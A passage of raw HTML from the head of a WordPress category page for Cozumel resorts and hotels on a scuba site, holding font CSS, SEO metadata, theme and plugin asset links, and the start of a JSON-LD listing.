

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/category/cozumel-resorts-hotels/
body_size: 15627
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cozumel Resorts &amp; Hotels Archives - Salty Endeavors</title>
	<link rel="canonical" href="https://cozumelscuba.com/category/cozumel-resorts-hotels/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cozumel Resorts &amp; Hotels Archives" />
	<meta property="og:url" content="https://cozumelscuba.com/category/cozumel-resorts-hotels/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Cozumel Resorts &amp; Hotels Category Feed" href="https://cozumelscuba.com/category/cozumel-resorts-hotels/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.25" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/categories/3512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="31991-post-Default">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/cozumelscuba.com\/category\/cozumel-resorts-hotels\/#CollectionPage","headline":"Cozumel Resorts &amp; Hotels Category","description":"","url":"https:\/\/cozumelscuba.com\/category\/cozumel-resorts-hotels\/","hasPart":[{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/sunscape-sabor\/","headline":"Sunscape Sabor Cozumel","url":"https:\/\/cozumelscuba.com\/sunscape-sabor\/","datePublished":"2021-07-02","dateModified":"2021-07-29","mainEntityOfPage":"https:\/\/cozumelscuba.com\/sunscape-sabor\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty 